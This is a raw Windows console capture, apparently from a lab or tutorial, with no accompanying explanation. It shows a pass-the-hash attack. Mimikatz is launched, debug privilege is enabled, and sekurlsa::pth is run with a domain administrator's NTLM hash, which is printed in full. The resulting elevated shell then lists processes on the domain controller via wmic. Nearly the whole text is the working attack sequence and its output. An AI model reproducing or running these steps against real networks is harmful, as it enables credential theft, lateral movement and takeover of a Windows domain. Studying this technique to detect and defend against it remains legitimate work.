 mimikatz 2.2.0 x64 (oe.eo)
2022/03/06  15:59    <DIR>          Favorites
2022/03/06  15:59    <DIR>          Links
2022/03/06  15:59    <DIR>          Music
2022/03/06  16:01    <DIR>          OneDrive
2022/03/06  16:00    <DIR>          Pictures
2022/03/06  15:59    <DIR>          Saved Games
2022/03/06  16:00    <DIR>          Searches
2022/03/07  21:49    <DIR>          source
2022/03/06  16:57    <DIR>          Videos
0 个文件              0 字节
18 个目录 16,884,826,112 可用字节
C:\Users\user1.LAOBAI>cd Desktop
C:\Users\user1.LAOBAI\Desktop>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /domain:laobai.com /user:administrator /ntlm:d4434
user    : administrator
domain  : laobai.com
program : cmd.exe
impers. : no
NTLM    : d443411bcb8c76df6804b1f8c500581e
|  PID  6588
|  TID  3544
|  LSA Process is now R/W
|  LUID 0 ; 12215466 (00000000:00ba64aa)
\_ msv1_0   - data copy @ 000001BA4EAC8E80 : OK !
\_ kerberos - data copy @ 000001BA4DC49448
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 000001BA4DC441A8 (32) -> null
管理员: C:\Windows\SYSTEM32\cmd.exe
C:\Windows\system32>wmic /node:dc process list brief
HandleCount  Name                  Priority  ProcessId  ThreadCount  WorkingSetSi
0            System Idle Process   0         0          2            4096
916          System                8         4          106          143360
51           smss.exe              11        260        2            1236992
311          csrss.exe             13        372        10           4165632
94           wininit.exe           13        468        1            5148672
228          csrss.exe             13        476        11           6475776
184          winlogon.exe          13        552        4            9465856
308          services.exe          9         592        5            10022912
1601         lsass.exe             9         600        32           57683968
633          svchost.exe           8         768        19           20221952
605          svchost.exe           8         824        10           10633216
335          dwm.exe               13        956        12           51515392
503          svchost.exe           8         1012       13           23535616
873          svchost.exe           8         1020       34           24473600
490          svchost.exe           8         316        17           20684800
756          svchost.exe           8         660        27           23425024
450          svchost.exe           8         840        21           19288064
1640         svchost.exe           8         1216       39           49946624
164          svchost.exe           8         1332       11           7245824
374          WmiPrvSE.exe          8         1860       13           21663744
202          svchost.exe           8         2272       7            8327168
427          spoolsv.exe           8         2436       12           16338944
366          svchost.exe           8         2508       11           20422656
355          dfsrs.exe             8         2540       16           21032960
137          VGAuthService.exe     8         2548       2            10838016
340          vmtoolsd.exe          13        2580       13           22405120
118          ismserv.exe           8         2596       8            5550080
10340        dns.exe               8         2660       17           131280896